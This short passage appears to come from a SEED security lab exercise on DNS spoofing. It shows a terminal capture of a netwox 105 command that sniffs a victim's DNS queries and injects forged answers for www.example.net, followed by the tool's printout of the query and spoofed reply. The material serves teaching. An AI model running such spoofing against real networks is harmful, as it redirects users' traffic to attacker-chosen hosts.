 [09/18/20]seed@VM:~$
[09/18/20]seed@VM:~$ sudo netwox 105 -h www.example.net -H 1.2.3.4 -a ns.example
.net -A 1.2.3.5 -f "src host 172.20.10.7" -s raw -T 600
DNS_question____________________________________________________.
| id=19837  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=19837  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |